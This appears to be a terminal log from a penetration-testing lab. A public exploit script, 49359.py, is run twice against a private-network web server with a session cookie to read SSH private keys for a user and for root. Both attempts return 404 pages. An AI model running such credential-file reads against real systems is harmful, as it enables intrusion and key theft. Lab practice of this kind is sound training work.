 ~/Apex] [192.168.45.226]
python3 49359.py http://192.168.231.145 PHPSESSID=l5sf9bfd8iaits6c6v1oteb9c1 /home/white/.ssh/id_rsa
[*] Copy Clipboard
[*] Paste Clipboard
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 192.168.231.145 Port 80</address>
</body></html>
~/Apex] [192.168.45.226]
python3 49359.py http://192.168.231.145 PHPSESSID=l5sf9bfd8iaits6c6v1oteb9c1 /root/.ssh/id_rsa
[*] Copy Clipboard
[*] Paste Clipboard
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 192.168.231.145 Port 80</address>
</body></html>